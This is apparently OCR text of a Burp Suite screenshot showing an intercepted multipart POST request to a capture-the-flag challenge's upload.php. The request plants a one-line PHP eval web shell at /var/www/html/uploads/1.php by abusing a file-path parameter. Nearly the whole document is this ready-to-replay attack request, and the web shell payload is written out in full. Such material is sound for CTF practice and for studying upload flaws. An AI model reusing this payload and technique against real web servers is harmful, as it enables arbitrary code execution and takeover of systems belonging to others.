 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://f7b2b257-3537-412c-a99b-27dff6281cd5.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /upload.php?name=/var/www/html/uploads/1.php HTTP/1.1
2 Host: f7b2b257-3537-412c-a99b-27dff6281cd5.node4.buuoj.cn:81
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f7b2b257-3537-412c-a99b-27dff6281cd5.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvXFGMtYbGW3G8Abl
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://f7b2b257-3537-412c-a99b-27dff6281cd5.node4.buuoj.cn:81/upload.php?name=/var/www/html/uploads/1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=1797fde454e4f-0a058f262e7123-2363163-144600-1797fde454f851; PHPSESSID=215138623bafc2c84da1161f4d2c996c
14 Connection: close
15
16 ------WebKitFormBoundaryvXFGMtYbGW3G8Abl
17 Content-Disposition: form-data; name="file"; filename="1.txt"
18 Content-Type: text/plain
19
20 <?php @eval($_POST['cmd']);?>
21 ------WebKitFormBoundaryvXFGMtYbGW3G8Abl
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryvXFGMtYbGW3G8Abl--
26
? Search... 0 matches